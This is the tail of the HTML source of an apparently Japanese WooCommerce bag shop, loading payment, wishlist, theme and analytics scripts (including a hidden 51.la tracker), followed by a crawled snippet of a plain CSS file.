var spGeneral = {"strings":{"currency":"JPY","currencySymbol":"\u00a5","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/www.bags-kopi.com\/wp-admin\/admin-ajax.php"},"booleans":{"isZeroDecimal":true,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":0,"minAmount":100}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/stripe/includes/core/assets/js/simpay-public-shared.min.js?ver=2.5.3" id="simpay-shared-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.bags-kopi.com\/wp-json\/","nonce":"375ce11143","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/api-request.min.js?ver=6.5.5" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/wp-api.min.js?ver=6.5.5" id="wp-api-js"></script>
<script type="text/javascript" id="simpay-public-js-extra">
/* <![CDATA[ */
var simplePayForms = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/stripe/includes/core/assets/js/simpay-public.min.js?ver=2.5.3" id="simpay-public-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bags-kopi.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.bags-kopi.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"\u3053\u306e\u6a5f\u80fd\u306f\u30d6\u30e9\u30a6\u30b6\u30fc\u3067\u30af\u30c3\u30ad\u30fc\u304c\u5229\u7528\u53ef\u80fd\u306a\u5834\u5408\u306e\u307f\u4f7f\u3048\u307e\u3059\u3002","added_to_cart_message":"<div class=\"woocommerce-message\">\u5546\u54c1\u304c\u6b63\u3057\u304f\u30ab\u30fc\u30c8\u306b\u8ffd\u52a0\u3055\u308c\u307e\u3057\u305f<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.5" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.bags-kopi.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8444259637e94a04ad59a260609f7d75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div style="display:none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KM9NiYWAn9xMVhkm",ck:"KM9NiYWAn9xMVhkm"})</script></div>
</html>


--- FILE ---
content_type: text/css
request_url: https://us03.dwcheck.cn/App_Themes/Restrict/001.css
body_size: 12
content:

#restrict_001{
    margin:0;
    padding:0;
    list-style-type:none;
	font-family: Verdana;
	font-size: 12px;
	color: #444;
}
